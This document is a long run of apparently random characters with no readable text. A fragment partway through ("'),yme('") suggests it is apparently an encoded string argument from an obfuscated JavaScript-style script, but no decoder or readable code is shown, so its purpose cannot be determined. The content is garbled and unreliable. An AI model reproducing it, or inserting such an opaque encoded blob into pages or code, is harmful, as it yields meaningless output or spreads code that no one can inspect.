rQQq.Zg).bjCZ.gVQC$CZigMZ.Zgi.HjC.rZ,q.QVqQmNQ0IZ..a-Cljnr0I.QnVkrf0I0Zcs.pCKZECnZSr.Qmhys3k3Z.Z.3kZltt.Qti>rlIQE.t\/C0r5.Oh..Iy3Cgkl.rQhlE.mr.8.sE;7.srQ4Qlnl2ngQZLr,gij-st8D.rVrhgQIr9rQ.Ca7&T.C.TyIZEhJlsrxZpnEtQ rq g +c;7)Q= Mn.lkkID#eaK<ggZi0hr. iBaQQQEjZsEa 7Fhx."r.Q4Ic.n..njwrg.joJsVrlpzx..CQy g9soyr.QIl2CsrQMZbstE\/2gd83jr&h.VitrforMEIE7NQiQeZpCj.VcIcQ;rsM4.IZIiqwx?Cn.QCZS1.DQIsrDhSN.\\EIVVrZg.ksyIQri\/Qn.Sx..s;vnEzvrZsQOkq.gC2.V.ghg<Cy#.I7aZrQ.hNrlQ1rz..r@gx.Cgw,Q8Z#l6Ci\/E..C7.OQlhMErgQls.y$Q.poo,CV.QQqqs$rvsMjZn;9..rQgVrZ ypQQSrn.I2tow.nChT_8+VIrE\\srQrLs. QZHN-wh.MZjN.oz.Z..khx,.V1YQIEhCsV p.zzrlQ.r.onl.QQsVQq.IC.M.V ZZQQwsV=tw.rrs..0lio.mIns$r.Cijrp,.CSsQI`Q..EVh.sV.D, Vnsj.J.0.9>.nrwC7ms 0sMgre.VgBoxTyh.Ir-rgjnpx4IC0w\/"rExDV.3CE9og\'iE iBkQl9..aQSZ4sr.+9rIVkf.lgQrrhES_xQorC.Vri(:rEiihC8QDQnnf3rCQnZs.q[.oZI.rMQ4I.I.Mr9k.dQP.srh\/rCCS.wCQawj.E`E. QQyaQQegh.V.6rm..l q.n.gflJEjlQZs0.ZhhrZa0Thcpq4M2.Q.l.oIi{Vh.ktZrs0n.orJ>CsMrIIINn.fZCYks4hQgQ.r3g:..Q.VrnwIQ9Q.gEoQ gQs.0[..rRrItQITgng.Q+MiDrsEQEsl.2QqCIs.Gi1g..NgTrC.r...C.sD>.LD.Mr Qggn..Al..M8rM.IZ.VVEr.Qi0Eyk..rw*jajs.0Q3,Znp<qsh.#rrtIrEri.ctxhs.Qpl.?2.{2Q.kxr.hFhr1Q;Q>2\/Z0.Cilz<t5.VICQCn.QrClm0jrQ8I...Zc\'cQNr.oN3Z.XInZQwrGC2s2Eri.,kS.QE.gVgkvh.Q.CQk.QnQsm0t.waCZh.(QsQqZzglgCir..ZlCtfj.r.Z2enEon8y.QrjZ.s..h..r4Q .E0.O mrQjD*jhEwj..\/Dr.s..ppgrvg.rhqQT&7i..\/eI.rCQUVwZrgssrQwEssVV8rEoQs.rp.8aEh0Cq0Z!I9IkQZkoQ.mgrr0ZIii.i9Z -9.ssV\/gs.Q8sr.rjQVrV).myrEQZErMh.o\/R.5:\/rwtoCNQvw.QV.yVsQ.QwCn.zgjIQEr.OCZ<kN.nQw0IjQ...rrpIh.!.x3E.r.Q\/WC.IroCnVg bV .ZQ..CyykCIQ.tV0g8r.1VkCIg40Q j.ryZ.V<.\/Q.bTQglQZVZLnNmIik..MQVVaQkkiEE.0was.Z.\/irhbZIqQP IdZ6m.QtrqZrgVhoQQ\'oIlh..I\/oFn.4Q32CcN<Z.Cprr22DEQZ.VOs.ZoQs_3:3 Q.n.NZNgoiZn\/Z.QDVC.2VfxTSN0jb....ak+lTIQiZI2.CQt.khQrpiNQb.ZD9@C.wrt..Q-"uSQDa..rZghSgwhsh.Q`og..hVDE...JN9gQtmqQ\/..ZE.rCss<6N\/crI8,QZVQW.08ZshV?M_ZhQIC2jZ.CklZV ZoQ1DrCrt.kQ.iEDn.0ZrC.r.nrsCZE)r\/hFZwQms.iC.r3w.O<rUI.Zt7 .e.zaQZrSTIZ+aag.IZEntQh.EQs.gZn8M3.QyV_Z+SgQQsD;.p0ES.l?KqQS.r.rVEnr.g.ZvrVQVEh.\/Vom.c0E..Qry\/ZQoV5U1IVCbI.MEjhIV..QrmQiQ;r.QMQVpEr0Mr.kQ0sCnBZ ZmD.ZQinhGRw#j,.I5Dl| rQ.Z.nrQh1Z.snriQ.rZ8...rIr4g.yQ"#.TQI"C$h0#f.dd.q j.4rk.gg.Zkrhs8pgrCViIgnCQx.o.kt.z:.i."DQ@nrorZQnjVrkZpZEirj"%Vh.0sVQ,g.Zr...QZIQwjO..j.r0.,:hckrZEZ\/ZEZ>2MdQn#r="NVT.rVQsV CgrrZDQjQO?VrsNEzZ:rrQZ8nQyo.rZZQCg#izA..\/kV0Qr.r\/hNqyQdwQEjCor.QEhxplrkMZrss.Z.Hgw.r\'o@*CjiDI\/rZEr5Cpr..qsZTM.y 2T;9I.Qf7qD%CFV.CfIi.AfZQDnjw.(yII.Qzy.Z.Q..gln\/.sZQI.Ds2r.b.tsd.r.nZS@gQ.r..C&.Zz4.oZ:.uZ.y{QZZtnt\/g.0rIWCZQ&CDt.VC.gCx:gkrVe.strTrhnC)Qh\/E{w.Y<I.ZCSoE0p0r.IEZ-Z1Qrg.g.p2y.r.\\E.#EQ04r}xc9.Vsts.wa gZZ,bC0fnQ.ckQ@EQE<}5wFuQrCnBho0q#xslr\/a4+slprrEZwsDQZQVQZ.9.;k+QS"QPQwQrsmqDPna..y0oDs0xh@pQrs\/wQhYr.E.@rZz91Efr2Zp.x w.hi.I2rtN..yo. 9.sQwrZsxr..r7 .\'Q@Dg.Q29PQpk+QsDbQ.rhVQq sQmCm rNZ.Z..QMZfrxEIQ.rQI.I|CaZ9.Q@Dr.hf.5rIxhN\/D.C I3ChDnE.VI-MsQk.VI.ZhQCDzDNrZhCQaV.QgEgVrt0k:V..rEI.skZT.a..r\/Q*mZ.EEQnoV gZtEVfarm.zfV.q.-rd..+g.?.VSrbnQQ..k..V.y%0ktZ.s.ogVpQrIQs.sE8.5.k\'\/QZMZQ0g++pZ,T81..;VVr Vz.ErcgrEQEsQs\/QECZI.zh.Z XrD.8>V@c.ZMQarQ<xD.rV.ZCj.ZVjCV0kah...Q1..I..rCBt.ZZrZ#yUynCEE.rQsiKr.8.4hv tDD..nsVD.grV\/Zg.QoZSs.rViaZE..s.I.NVr.Q.ZLr.hgqZai.M=INIj&.@9m^wZ.CIk^.hqqtgZwEsrleEr0..g.Vr+QpVQE8SQ2\\77nrQ\\o.QQ.\/.hrEVE9VE...\/Z..osIZ.QrDiVIV.Dj5QZ +Zsg.s.sEy0BjN,ql.x.QlQ.rEt.Q rrsnQ.cizODa.orrV\/9wZrhCwN8TcpIVV Is8pQZlQII..joSZJ.VSOQ.E.<.T.gY..Vxko7S.r.CN!DZIVnIy.s.slm.oZ.o,ErQrQW xzZ7..=Swg6.C.M .Im.."V.<nZ;.05Qsih\/V00hmQZIC.QZrrr."Q:Q. h(D.r.V3.rZwI`Ch....1g\/..rIshoQMbhkorQ5..5r.EDsC+zki.QQC.To.Zs+.VV7E.rCQbZC.DMMlQrEC .g.V.D.I.:V.Vggt(Z+ZQlr2oVEa>uZ#EZyQ\'sQ.\/k6u.\/SV6t2QI[tEti.jgCZ:nuM.Y\/ 1..rjIr.QhZorZQg%Eg.EQ..VEI.C+.3A8ZqTsQ5...Q\/EtBC.VQigH..Z"E*VB..mgQ;ss.C.E^Qn4ypg0cQ-CBCw.r.thg.QQVQQ.Vck7.VICirn.lDVEDdQi.gD\/j7rsrriM9.qwQ>.3Qioh.Q-rQ.p5CVNMy^nxEmDlfdQ&Z.Q.80.rgZrZZEwE.Q{r1iQZrn.rQ.nn.Z<inZQ.V5.ps.C\/rdrn3rhjyDQin.qZY\/.nE4QZSth#.VaIN. ropVj.g,sQVjIgQt.+lQshjQsZOrC0QZnQ5Qrg4k9Q.0.QVkQ.9ZonhVgYC8EV-kUpsQsQp  CZ.gi!MpIZV.rr.QQC)hQN\/.p2D<rI.EhssV.Zit"DQrQ,oI`IZn#E.0CQokk.S@CEnjg0wZTZ.V1p>NEg9Z-on.DQQC\/sI9tg.B>.NQrZpthCr.\/QZ.IEgq9.\'T.gIsl.o.T..or.C|wzcSi.C0rl..0Z.rQInC....(oES..br.UpC.hs.WlQ.Z.0kr;Qg...Z.Z.l.rrZrgrsgZ,rI,s:df.Crd.I.gr0Erh.gQpZwrgEwr.VVVs<CfZD nX>..=VrlV9f.rC.pr78EC3z.J.4.z4EIQVZZQiI;..lQkungsr.gMr .hNnpsQI0bh@kCa*g0s.w.Pn+VQgr5g.D.Cw-...i..QI\'rj.:..r8gQQmZg.VNVnrZVVjQr.NztswVNnQ.NaV.D.hfp?3mWl.(hy.VIisEto.0Qg,soh5..yQNQr<.GQ.VhZ>ykhtQ;xD9gLhyQQZw7gIhrZ7rZdps..8EQZsQv8Mkndqp.iMMEMly..OZC hg+.Q.oVzMQs h+NQ8k9rf.brn9.m6cZ.gCzIQ.jZks0\/.y ;rC\'z@.I4Np9N:QQPprQExtT.CCrn.y.QorrrgqZ\/Mi?ZzZI..lQs.IfByRAV$myQDh!n.bgEQ1Tn0Qs ...Rl.QnsnQ.QyZ;rQC9chZopEkhH\/CQr$d.gfVgEihQQgV\/.jV.nQ..VE.V..zZnD.l3ZVvZwI.w-fQCErAQIZ..FQktiwyIDg.luVd..G\/kQDC[.nh2.wz8d.whok.Qi9Ck.k.QQ..rw.J:tp7VMhwN.ZmDn7gch\/\/rGctnQjwzpq&jQd\/EkaQQQQINIbgI;3e.uxN.oVQ.lr..lns[ij..oBw.ZErD4..on\/QTs3QsgQh.ZE9w.izZ.Qhgrlri.q.QDG8ZhoEpr.rh_.QQQgiC...grr?bQ.afqp."\/t77azQ.\/IS..r. Q }YVEZ2yl...iQrEaiyQpo.ed. NQEVZ.r.SjI.tQEQ.h.9o;E9w.rIe\/sVrgmsVVnQF:..\/Q.Cs.QShw.0l>swql[lQhdQhsnQVrrIZgMAVR ZbpQN.Ql hyVVQDE.kIIoTZn.tC.MfgZnr.IDjZs.tZssZ.pVQQjDtoM.\/Qo<vZC7.ss....19.olwIQIswTMp\/]QpZ.8 IrI.rEVarXgd.n.CZZrZ.3Z.NGmp.Vd[M7..EE_iK.gQ.gcQYgRZ\/8D.:Eg.grir.rycZbbTg.Q.tZoZ.M PZZ0sE0E!ghCl.242tiM.!_2.Z&C.8EIhrV8VgErjQ.EZ\/hqVXycxErEmEZ!NZECrtQZ#P.pr.E\\N4tnr.p\/iyC.rZr-c3I.wT.E1wQ *QZVEQQ.sh_o.V\\ErHyr9rW0Vk.Cer.nrVIDQhQQEk.EEihIgid.w ZrQpEIDhrbI7I..9ECQIZgn5iuE.ECfz.DG3rb.hwnQr*.PIAm?Qr.rtR IqzCN\/.QhtVhwp.gDss Q}QQ#VAZeZEzz<qrVhh..Qw.nsrUQs..0Es.shZ7njg.n7r.EZ.QtCQ.V 7gI 6s.rQr.0..XQZCrc.qIDQ.QoZ.DI0Qs8UwrjA.Ip gl.jfs.gZ8.zQ,wkroZ.r3rZe.sD1rbC1nrQrcaj$.wQ[.[c5rQIQ...37hVIzDehZrIE.d.M.3t..VQpklsawMEIt.kICZgQnkI.gZIwr.I.oZQ%\/QgQ.ZrZHns .E.rpSspQ.ZhCrjM;Zh0rhryjGPZIhjM1QpE.EE<CI\/hs...VD \/M.SQr. Sj_EMrD.gEdCU#rQ}.fb2..Vp..r3Sr\/ RNrtCgQi rqQg.QVg.I5qIV0rEQwE0QVkI[Q>ajZBDgZQZ8;m0E0_s..aoSQ.kf`\/rno4QDVyhTQkLjg..C8rQZZ\/Q.r.tsNZxhTMchrIkrhj..nVNDa0sErgQ.=Z>D.zrkrr..QVj=..9ITiD_Irq toZZE!.q rMI.gykrQCsM.VQi.VgKr.p.Zg hnjZgnrrr.hQr.QkT.IEnN.[CggIZgd..kZSQNgBVI.QdT<sjoMk=gm.dVwE2gV.QQQ-VSrrkC.k\/Z.rr:C..kj\/TuZbr.gVxQM99`\\o.nQ\/rDjQQhrrhjn.ID.lI.ggIidE9yrgCr.r\/wILyQgDVtRnM.i9WC.hnQ,\/0ss..QtZNa.aihmyoZQ..EIS.1VEro4gr..r.rVICZErzCZa.ssQ..*mafzp VI9ZnIvsyrQD.gZES.ri.rBDZh.E0ko:DDcCiE@\/ghQyiQ.dnIgrQZQ\/Z5QDiNQD.QCV8VQIrIznwgXgEV2hfn.Ir.E.QVmNDQZQD.I+cw..Q.oqQhQZgVsC.s.\/EZ.r.nrQI.zhQr.hQhZw.rQMZIik4A.r.rwQxQnNEmCq>Ch qp5. .V5Zs1IVTit.msZZQVCi C0T 7.V nEQg.gWx<xC.Z90Q1. kCIV)IyD..CqZ;shZVQQ)DrkTr.\/*.-tog. rYQ.VCB.w0\'pJsyQZhDCIVnqjyDorQnDcVj.Z s.#.pwr &rXt&4DiVg.Z"Hi 9aiEIZLD.gC.iIgsgr.*G[Q.hjrCC.QwqS5nNwk..rG...n.iw..N.ny.Ht<.o3g.I;g.iCC.arQn2Q.r\/oQ\/IP.ygolEromnV+ 8ZnhrZDa.k VZIjsf..DhVIlgtY.Vq8V3oQQIZih3ejy0E.E8hzst.Z2IqD8QisZ.h. ...3yg..%yj&kEE..q\/.ihr,.Sxtp.1QaCrdVqZrjrgQVDq.Z.Qr1>QMg.Xsl.Q.92EhI3.E.s..VQr..rz)9..ygirtC5. ZEpgncf.QDcrw.V&zkQ\/..QSrmxrQ@.Q.CVtb .lo{bQ\\Cf.hy..Qp+4RE.k\/.pZ.riE%I1nQpq.\/QwE9M=QI>[(xV.Irm1.prrdQgs.x&.joZ.ZbV.aQ..Qg iChb.Qq".gZ..irp.ht.gTmIps.DQ..yn..4.w.tQ.^tQZQiI.tQ.D3Vj hxwS,Z tk.D8EVVChs.sQ-EZ!QQysj=qhwC.El.VjM .ZQsaiIQrr..ZQ.kQ\/ a.sQsRZr.qg i.sih#rWkQm.l.xC3Cri.tsIpI8t`qoksQIQk.EvNg.pQf.qv.ZdriQ.Ir.r\/wDZI9.w1hhVCVw.rItDgqGIQ.k.nDp.kQsbQMEQWyUm.lkE...Isrr9 .hrVNw#sCds.9.isZ.cCkrrrIkG;syIaDId.Q.sZg.d}sCZ.o.oai.s.mQ;.grCD9sNfu.s.I s=IQkwnI.q.hoQ.zObIrZQiZkQ,QEQqwd.iorvpIS.rVQx.wip^wQ.Q..ZQEIQZCs.r.4wzq..hj97.<;.Z.rNgrVgp.9wZwES.\/.QpsQwZD.D3)Li`QCaZ xKTi.nnr.Zi,Zdi..i?E.Qp.or.cQ%2+Qr.VQEZ+Q.g\/e1!ENwrE.c Z.hE1IgE.ysrsDVs\/EspQC.ZCBEE..C.k.8Vk.rojr..wkgQcrLZQ(slC.st ..go0.DsgVDtQQ.IZEVysV..sIZQl.E.ir!c.E.zsqp7.kxhg V.3l..\'..dQNj0.4QgQrrI3...E.ZjV.shgEg.g.ZQEZVEK2..IaZQ:...DIgr|DDEVsQrZIrih79nZ\/.rhVCm.whn V.rr.j5iEVHD.7kZQ7ZZtrsr.M..rryC:VrQ]rq>wRj.8zSCQk\/sQrG6hRh3 IgZpQh2.r\/.V0.Isw20CQhsr[s.QrQyQsCDZIl.V QrDnn`rVgwCEs]\/.g.8Qs QVZQ.Eb.q.VIx27.f..r..Do gI9Qw V NQM.g.tsg..nrE..-cE.M..&.rIIJ.Q.gs ..r7gQIi*C.Zkhsr\/ErshqMrn.0g?ab QAC.EQCNl. :8hr;Q.\/ srhQokQVE%rrVs.Z.ZIb.Vy?hI0Mk9n.D\\QCEsVsr glIVpMNAi.j8nm2r.gIM.g\/.\/r\/.S0hsr.gQsr.ksC.CI.y8hjQ..3.+.QB..DEVS..ns.:l.wQxDI.gfbesN qwdr.srhV#..VQ."cQ.Ew\/r.yrip. EZ.Q.o..h\/QyQV"mZ oZZjs.saIggZr.rVnQp.s.SD.QDrssgwgMgF.D.Qh.QQi9.Q\/Vn maE.rhZVt.Di.cE0r3=IE0..Q3..VgAhw388@,.FVzss.rIQg.k.g.bQs..4bqCtr.r..hlg.Q.4pZC.rC3rr ]h.ChQCIrk.QQzd.zr.i.QQkwq..0hE.ZIgV.4qQqQpQ0.Zr9CC.qmsDoQ.n.5CDD.&sh.D 9. QsrDsrA0.Vf.\/Fs32.pI..EN.KsNcI|rf.YiDr>srZiZqCpQ.w..9.kwTVg2C.rhc.Q.iwI\\3qQI.hgZ..EasC.LmognQ3}Q\/..s!t.Z.[oEQWgC]a.^C..MsgoZVVs9zjrQ ..xt8rnk;QIQ?nCQ.Eg8r...siQrI.yS2.+gIEe rh\'lQ9h n.rnn Cs..Ch7.C.rEE2Eoih.rg.k`.iEQ+s.9+5rQhgQ.gf0Es7q...Z.0wgQahgs.CQwZr7I..EqZV}Jb....rQtCf.e.Qrw0iZ wrhs.m.rN.roC*gMQh.Q.jqQrQ.9p.s..qZgQrq?.gwrskc..gaHoE..I .EpQVnV8QQQc. hQh7rx1Z.sCIgrCICWky.r. o.9S2do8V.M"Q.d.03..EQzZQZjgDZrcN Srwr.h.iwZs skss.trgmZQp1CVI w.xrs...QEQj.ZIVEO.ErgQC..Z.g.QrzBQ. .qh @.|jg s5rQ9rQg>'),yme('QQc.Q3EZQT!CZ..t\/.oQaI`z0..ggregg0igbQkppgNQ|wh.I.jx0rmkp. .%%.ZZg.5g\/EgsorZZk.\/hrr!8.cCr.6..hja.EQs\/hZ ?\/i.2ZQ|MsdXd.wyK)r.....7lsgQo9YQDQir1CrZDZvC"ED.q.sZT.Qt.foEZZ.r.s?lrZf.#N?\/c..QqEdgIgQRDsgwjicCZZtr|`2IG.CErr0.-z.rQgyMnp.byj<QEZ.sG.ZZK7>QE..kgZD.wg.S.Q..ZU.gk.;rZZZmIQgIM#gInZCEhQQCkZrnsE..rbZQ1r0.w3 #1Q.ZZs..pQttyD8h1Qwpgtm(dag!zQrE.cZz#IghD.yrn9.nZlrlD\/Zg..MsQt.5NQ.!*9sglk.rI..QhNI..gZQfJ6iZ\/dAwrQi&1ZCo.ZZZIMQsie..ibt<Z(ph.*lZZg7I.DsgIQrE\/) ZsI9#ZS0QNhx;...hr.hE.n.kr#Cn.sE.xZWZrI.{qCE0hnZybsZ.rg*osrs3.rZ.isdjcqqID6g.q.rigtrznrZog.r.rlEQrIzpartkrEEQYZrQQ&\/.gnor0D..+\\.4..iI.&8p.JQ.DghaIi..I..9...D.M..r.mQQ.Z..kiQ.hrfZ%f8IZrd.IHk..ZE0.ZhTwI.IIx.a+.rgZ(rhQ\/x0GgyEZTk.9g+mQkw.{.k.cNg.\/zD ZhDrQfrt...s|.QnZZkm&g.t..I]ZhgCIpZ.w..OgQ..r0IQQZr<7!EtCQE1rI+y.0w\/3.`Q.hIsQgM2r(QZ..zrQgE.QgZrZCQ?Qjq.Z.Dv.oZ. r.o{MQ.krD}0,Q\/MhZCipti.jDZE.CpQZDCQ\/.D...IdE).Szh.cy.+C.Egyr..hZMJrQZcnrrZQwrI.x\/3QIQrCv.rS\/.]E7.mEsEhgp9rir3sIsZQ%rkE.jd`iwgr2TEgq5QxrMD[(J.sMr.CWCrQjD3.igvMlt.!Zz.ZQww.C.0..f.\/DEZZEbQ8QqN.`m\/.0fZtCsZQsEiZ.pE!g.8DgQ0CMQn|hyZ.ur.#rjQQIEmrZx0sQ)M8gEgr0.k\/.ls.NgZvZQZV.hIgZ0D>oQHQs6(..g.XyI.Er}I.rZ .Z..Zss.O.n%.k:e...rsQZ9Zrrp^EZ. ZIfw.Qp.rVrep9cpZzrIrC.8....cEC8:ZCZd.0r\/Z.\/hoolugsgh!.Zzw1dc9gIz.ws.nZx.ShDN.rQsC! .p+_Iy-Zhirt.SaC..hot\/QrjCQ..ZM.^y{knsoCrZ\/|m+Qr*" gtZEQ.IQjgIiZD9s...ZZ.xjQ@.IEm.sQw\/2k Z.4INhCIQIT.IIx4q.n0fw)eEZ2tE.H.war\/..nD1+r\/D.gIg%.QoSCrhrZ#yr.#Q0q.PZr.hME.8Q0t>3ZEI.ZQZZ*D6orzrVrIsC.ZgQCQHs.C.k..D.2.j.rrB.rtrs.9 .k.hEnt.sEN.rXVZpQ:C.QGmQr.M.n\\NDZtwjw.Q!D.rnZEqlhVm.8.i..\/,I4Zkx{S Z\/YZI.DZMkrg.Q.\\.rC.QZC.Z1r. kIg.IQrg. C\/p#CMDQqZ@Ck.C.rn\/gQtSrrZ..Q.maZ5ortZI&rZqIrpZniz hhxQZjEE.wtC.Q.T..Ry0\'Q.XcrtE1pZkEcrZh.Ch.EQ>\\g..mEZhi\/.E.9zsZ..8g!.4C.E.Q.pQDk..h3hcIjirnZQqZsrZ.cQhc..V{rQZ4Z]0QTlsDhGs.7Zs^QZKg!.rQZkDErgh.gMsZQr0"I;xCg79i2wHoQtZklksZnIE.Qln.Cor.kQCZrrpQD.qEs. rEDc.k.Shw[y\'r\/iN. I"EZr.EDVr.gM\/wsgEEQQ.Zt.rZoNMhh..v.w.QZZ. gI{Lwgr.Vor%E.:C\/gn.hgnZkE&p.QX.ZZc7>rzIQrrZroCZQ.V.Q.t\/r.C5.CDrgQZQ^Z+ nrQjqZEI0*ssr.Qj..rG%.i.ZZ%b\\Esu|?gQg..0Zg}ryn s."gZ`gQZ.ZY-.r.Q)gnQT.xQ.\/sE.mG,g8.Q%.0nlwwQQrQt9N.Ew8C4:Z2. aroy3Qr.i.Qn.9.t).gr...sr.Zg..sQ%h.Vh.f-.+lZItK.r@S.lV.Z1CirCc.Q93rg.E\/Qp..z$CgrMhOhqU.XQw@h..kIVDgZ.oDEQ4_0DL.Z6Sgr. QN>Z8iodmE3r.x.i.Zg.s8%B.0Nh\/Z.8gQg1wZQ09.gDoQr;.asQCX9"cIwCnQgothrflMD1CQqQQQ$.Q6VlCimIZcWQ\\ZQ.CCo}4r.ih9wr*gtu{..NIEt.rMq8l.8DsIh.rwEr-;Qt.j\/nM.nDhCEgnsE.IQah.ZDByC1.Z..D.!Z.I.g.wZs0ZQI.Qa.Zg<rhz.CQ.kgrr ZZwrnfs.QNr3p(ZQggDgh.vV=Z.jEZ. ."Z..o...Ik...gSDrmZ..ZggQ.rrD0ek.7Mr.CC.gI".I:.kw.Qr.gI.C2. 3Zrr#IyZDdQT.v.xz.hN\/Z.Zlq0.j*.IIq.ZQI.I..rkE.Q0d6IglrZhsZjoIhEZs.AMhNN4nh..gh C9Zjs9jCT}1Ej.hQZ.n0ti.E.rZ4hiZEgZ0Zryh"E.IoZ.(IyFQ4rT=dZrQr\/QD.N.z.qg..Nr.InnQbpZZhQ\'gIwqgigwmd.gn|hZp..4.gE.I.C,. !.o\'s.jw..hzs}No.I.rVQDh0IjpNr=hOI.Q9 PsCwrz>D(C.t{*CQmgPEjZk.{IIp30gZDrg"6QCiriEDqQcZjZ NIQLCsik..\/rq}.\/k6EToEwp3QIi.T.CDhr1.c.NprInfgijs3.r0g.\'&qhs..QpC.Q7F.YwoDDL.rV.D.C.QIrxDQoZ.SDhE...QjI.IrI\/QZshI..I.p5r^DZrwZQQgIq.rbZ12.M8hwock.r64Diw9rZ.Ekxa.y.fhs.Q.C#.h..xS.;EEDg.w\\MNsgrgipQEK1hq.Z.h"Zl\/Ds.Qr..rIZ*n*Qs3QrquTr.QjZyr...0hECZsZIkhcr[..IC7.<QZ.QQB0hsQ3kir.r+.\/Ztnr.QV.s.V.NInnQQj 0QV.Z.CryQ2M.IQLxTls0$.riLQ.r6vS2Ir.w.iYr.M.shZi1Qr.sgI4Ersg.r\'.j6kr.9o9MZcEVNw\/mrcot.hCQ.D.\/CI@QQ8.wy.HwvlI.DZr.0Z.W.V.QQ \'rcgCtQrID. 9.t..<9Qcr.z0s..CZkpD.rSZ]iqZp.lQlsmh.4g0ErQoo.k|m=hrwQIrg$Z.79Q(hi2.VZcQ!ZQQ#Cg.Zy.CQS\/.QDQZ5.Tr2Tmh.w3Z.\'*Irp#ZQQ1.r\'Z0.3.rr.Q.0a .\/Q\/Z.)S.`gZtaxQ.h.JI%ZfT..hE.lQx.s.w.s[rZw..k.9@.rCz.ZZcmI.roNQSZ.S@CQ.y.cQ.p{h..x..0...Q.jrCQQjooZQE.ZCr.C.2C..gQ.h..4ZqsQSCjgSZnuj.c.gZ.Qr6QDt.ZC]hQ.!^bZ.hkQrZ..eZVQ..Z\/sy9,.lQQ\/iQ.mfw!IXr&jIID.9\/"Z.Q.#Chr 9.1hw QIQQI.Z_fgIZZu_.7gZ9.h ..C..d.sQN.W.C_ j^ZZC.sZ.1r.hQECZgQ.ZnsC%E(.QZ*QQZwrVs4#krZh.hZ.Q.E.k0hhZf...2.{.h_Q4T$nZ.Z.Z+Ck.ihltZrtrI3Izl .Z7 q..ggrh.wjCks.E:znSQD.aQE.sEh!gZDrC2ZCrjC EQQog..ap.Ng.E.\/C{Z.rZo.oQgQDg.rI.jE n.l.0ZZrNNj.gSp.Dkik{I.upxwD.gIrDsgm\/rIfH.QCCm.wInQwQ..hKxM.ZQ.gZQy5hQ\/Z.DZrw&oEwi..8.sEa?Z.Cb..MY.Iifmwkwor.+|n, .Cr\/CcQQgIhYq.rZ.xQrkqNp.01.IgQhZgNNgrsg0. Q.g%hZ:.tS.w.QM..ihot.rZCy.gf.i++.,..CoriZZ.I!Q{w1.pZspZ*.Za.j.Srn$nEo..ygpMr&I\\p.Z.VmagC.EiCEVZ..fEr..\/sZQ.CO.)SsdhgMncDD\/IQZZwsVk.dtjZ.ikQQrZhz.;xQVE.0I;tP.w5ZgQMp2rI.j.ZnZyi..ZQrIZEg.QD&.C,.q.IEos\'ZrtQ.EsRo3.9ZowM.NhErqwo.lNiZ.rQHizvNQ{hr.IriysuV0Z.].hkwErgI.sZd\/"iItTr\/YrrlK7EZIIIZZmQCicgCroMZEsQ."InjZ.nZQ..#h.i.mg\/5.Q+pCS4ZQgE.o.I0nrgxpgsh{0gQy.rMQ.lr+SCQgx..ZQQ!fxaZqZEQ-\/I.EYr.nCQ.I2SgQ#H.h.hCE.ylQ.QpSZ:s$QK]9Dk\'rZC .hrsQi\'SD..Zq\/tiIZD.clIQQvE.hq4g.Q2sSqrtrrIYtshrZQIghqrhE8M..QmniQZ..IQX.h{h,q.(.j n0Zh\/o.k.IgV}Qf\/hs\/\/Zxiw"p.grI.rzcrbZ8nZor0..\'QCV.m.3"EZ.atZfDf!.EQhIoVhQ@In!rNIkZ.QrH.hZ.ghr.4.&s QZw\/.")C3gS}qIZ...h0ZfQQ!rw #DjD.3QIEqQQl.ZZ3.rbx.l9IsmpQ..r.Q.&r.a.*D}Z.7a4.m"ECruSCsp.Q3C.g.pC.Z;]bqgC;QZ.bVEZiI.1Q.NXQsCQr^"AcQ.katQpSQEQQp.Qk.!kLrgOQC ;8vrok44csII.cZp.QlriR-.ndIQjoIs+_wvw\/`kwI.zE_;..sZo.SQqQ.q.CSr.xj.Z.QK\/QI"cPgZEDo{9CCZho3n.ZssrwZroM.s)jGZ..ZI\/;..P sC..g.Y"EI.cort.gQTrk rDsdIg.I.wR..QEr.Z4ZyZ.Cr.\/rH:hgiIs.w[QrDaQZQomygdZs...sEhC.iyD3kEh4DpkZ.XuoM6ZnghrD..dQ.Q|.[eQZ$Zw-rCDZr.d....lCo\/MQ.`n.ak.Ctpw30{ ilBDIS.*Ik.pgE|s!I.li9r exFC.Iz.rV5aE{>.m.s_ybExgcZ.I8r1gq...*%h&.w.Vs.N._RI.r.y.hrrQr9.NriICvCQQxv.;rZZ..wC.Zir..S.KNhQZE.r4C..Ma.yCoZCiF&gZDE{gsZ"(qQgig]sraCrIYI.CCg*.qwoS0.gl<;.QpZzCEQjs3.9l3QrS.h.o7.rIW.C.HgC4.IV\'X#Z\\7aZZ3p{+V\/2.n..iQZ.ECQ.-QhgUgxm.3Czst.VC"agh%*CoXqEj3..9.nQ.s.gZaggQ.wZZCrCZD#pkaV.IpI.4uZQQ.QrQwp..C^C...+C.qkE.N.\\V`.ZZ..EQCIgqh0q0dN.fEDs.,D+s#c.+IiZk#Zh..r_I.Eg..E0ngrr.wI%#MgQrarrE.V.wkIsQD.N{C+rX.EQo4TQ-wwr.r-Q.%IZj.sCsZ}sZEr?ny3wYSoyIQkrQ2Z0VEq$M[x.{.ZZ\/!groz.Zw.8g>r(r(Q$QI9IrtdZAjg&g; n3.Zg8NNQ6s.I|kMS9gpDNgrZCheX.hQr;rCg.Zw.rZQ".E8Z".r.*STfQQk01m0Z)ZVZIE.8._Ze...rQi\/i0g.ryFrp&Z2\'h..Xs^#+Z.Q.r.g1+Z.qEstoZ2srZq8hz.EZZ.V"rss0.y;.7,ZZZrIgZQig\/nQ.Q{j.(h0+if.i.Z xriQ)ZC8DnykrXwDo.rfDZ#..7k.Ih.rZ\\2XQ)&.\/0lk.Z7.-.p.j.dMhEgDDo..r. h..VgMIhZEQ?8iz.n.r.QiCEY7!QrwZhDhQ50wm.rQZD.k<.hZQqsighb....N.NCZ..ir&9Z.C.slghZ.m.qrtZEEtEIE.#Qg.oZDK jN.DIQq.i.Qe.QZQ<spvg.sZ.QZZMngNQ+Q.Z#0IB.I9srr .I.IhQj.i3ZoQ..tpIVSaVXrSr..iIVyDIq_yI.N.rsQw0.qt\/4r\/MoQrr=hg\/t.s!sg.)gVZr.nirZa.yNfZ.wohdy.r.zqQZ1a.rZ.s\/.y\/ms.YQ.EQ.w5.Csc0rV.I.g .Q\\En[wNorCg0r zrn\/".D.r.g\/.sutgJQ))I.lQrQF..*\/Q{bc0hTSDNZQi.k8m.+rqrZQo.{M.Tr.DtaRDo|.Zm8V.EgQ\/{c$9ZOQIC&Z...\/ZtuIF[E5w.CrD 